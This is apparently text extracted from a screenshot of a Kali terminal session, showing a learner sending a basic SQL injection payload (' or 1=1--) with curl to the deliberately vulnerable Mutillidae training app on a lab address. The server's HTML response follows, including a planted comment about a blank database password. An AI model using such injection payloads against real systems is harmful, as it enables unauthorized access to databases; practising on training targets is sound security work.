 ┌──(asura㉿kali)-[~/Desktop]
└─$ curl "http://192.168.146.129/mutillidae/index.php?page=dns-lookup.php&id=' or 1=1--"
curl: (3) URL rejected: Malformed input to a URL function
┌──(asura㉿kali)-[~/Desktop]
└─$ curl "http://192.168.146.129/mutillidae/index.php?page=dns-lookup.php&id='%20or%201=1--"
<!-- I think the database password is set to blank or perhaps samurai.
It depends on whether you installed this web app from irongeeks site or
are using it inside Kevin Johnsons Samurai web testing framework.
It is ok to put the password in HTML comments because no user will ever see
this comment. I remember that security instructor saying we should use the
framework comment symbols (ASP.NET, JAVA, PHP, Etc.)
rather than HTML comments, but we all know those
security instructors are just making all this up. -->
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/1999/REC-html401-1
9991224/loose.dtd">
<html>
<head>
<meta content="text/html; charset=us-ascii" http-equiv="content-type">
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" type="text/css" href="./styles/global-styles.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu.css" />
<link rel="stylesheet" type="text/css" href="./styles/ddsmoothmenu/ddsmoothmenu-v.css" />
<script type="text/javascript" src="./javascript/bookmark-site.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/ddsmoothmenu.js"></script>
<script type="text/javascript" src="./javascript/ddsmoothmenu/jquery.min.js">
/***********************************************
* Smooth Navigational Menu- (c) Dynamic Drive DHTML code library (www.dynamicdrive.com)
* This notice MUST stay intact for legal use
* Visit Dynamic Drive at http://www.dynamicdrive.com/ for full source code
***********************************************/
</script>
<script type="text/javascript">
ddsmoothmenu.init({
mainmenuid: "smoothmenu1", //menu DIV id
orientation: 'v', //Horizontal or vertical menu: Set to "h" or "v"
classname: 'ddsmoothmenu', //class added to menu's outer DIV
//customtheme: ["#cccc44", "#cccccc"],
contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]
});
</script>
<script type="text/javascript">
var onLoadOfBody = function(theBody){
var l_securityLevel = '0';
var l_hintsStatus = 'Disabled (0 - I try harder)';
switch(l_securityLevel){
case "0": var l_securityLevelDescription = 'Hosed'; break;